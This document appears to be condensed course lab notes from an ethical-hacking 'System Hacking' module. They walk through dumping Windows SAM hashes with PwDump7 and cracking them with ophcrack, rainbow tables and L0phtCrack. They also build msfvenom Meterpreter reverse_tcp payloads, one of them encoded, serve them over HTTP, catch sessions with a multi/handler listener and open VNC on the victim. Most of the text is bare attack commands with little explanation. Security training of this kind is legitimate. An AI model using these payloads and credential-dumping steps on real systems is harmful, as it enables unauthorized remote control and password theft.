 Module 06: System Hacking

Dumping and Cracking SAM Hashes to Extract Plaintext Passwords
The Security Account Manager (SAM) is a database file present on Windows machines that stores user accounts and security descriptors for users on a local computer. It stores users' passwords in a hashed format (in LM hash and NTLM hash). You need to have administrator access to dump the contents of the SAM file.
cmd (administrator mode)
wmic useraccount get name,sid
PwDump7.exe > c:\hashes.txt
replace the box symbols before each user ID with its respective User Name
ophcrack\x86\ophcrack.exe
Load PWDUMP file
Table Selection window appears, select Vista free in the list and click Install.
Crack.

Creating and Using Rainbow Tables
Winrtgen
Add table
Rainbow Table properties window appears. Select ntlm from Hash dropdown list. Set Min Len as 4, Max Len as 6 and Chain Count 4000000. Select loweralpha from Charset dropdown list (it depends upon Password)
rcrack_gui.exe to launch the RainbowCrack
File > Load NTLM Hashes from PWDUMP File
Rainbow Table > Search Rainbow Table

Auditing System Passwords Using L0phtCrack
Password Auditing Wizard
Choose Audit Type section appears, select Strong Password Audit

Exploiting Client Side Vulnerabilities and Establishing a VNC Session
msfvenom -p windows/meterpreter/reverse_tcp --platform windows -a x86 -f exe LHOST=10.10.10.11 LPORT=444 -o /root/Desktop/Test.exe
Share Test.exe with http
msfconsole
use multi/handler and press Enter.
set payload windows/meterpreter/reverse_tcp and press Enter.
set LHOST 10.10.10.11 and press Enter.
set LPORT 444 and press Enter.
run
Download and run Test.exe in target Windows machine.
observe that one session is created or opened in the Meterpreter shell.
If the meterpreter command line does not start interacting with the victim machine automatically, type sessions -i 1 and press Enter to start interacting with the victim machine.
meterpreter command line type sysinfo.
run vnc
TightVNC: window appears with the victim Desktop showing in the window.

Escalating Privileges by Exploiting Client Side Vulnerabilities
msfvenom -p windows/meterpreter/reverse_tcp --platform windows -a x86 -e x86/shikata_ga_nai -b "\x00" LHOST=10.10.10.11 -f exe > Desktop/Exploit.exe
Share Exploit.exe with http
msfconsole
use exploit/multi/handler and press Enter.
set payload windows/meterpreter/reverse_tcp and press Enter.
set LHOST 10.10.10.11 and press Enter.
To start the listener, type exploit -j -z and press Enter.